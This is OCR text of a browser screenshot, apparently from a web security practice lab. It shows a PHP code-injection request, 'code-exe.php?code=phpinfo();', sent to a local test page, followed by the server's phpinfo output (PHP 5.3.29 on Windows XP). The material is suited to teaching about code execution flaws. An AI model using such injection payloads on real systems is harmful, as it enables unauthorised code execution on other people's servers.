 phpinfo()
localhost/subject/code-exe.php?code=phpinfo();
百度 <Ctrl+K>
最常访问 傻蛋联网设备搜索平… 国家信息安全漏洞共… easypanel - 用户网… 漏洞银行(BUGBANK) … 补天 - 企业和白帽子…
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/subject/code-exe.php
?code=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
Payload:phpinfo();
Result:
PHP Version 5.3.29
php
System Windows NT PC201606242004 5.1 build 2600 (Windows XP Professional Service Pack
3) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
E:\phpStudy\php53\php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)
PHP API 20090626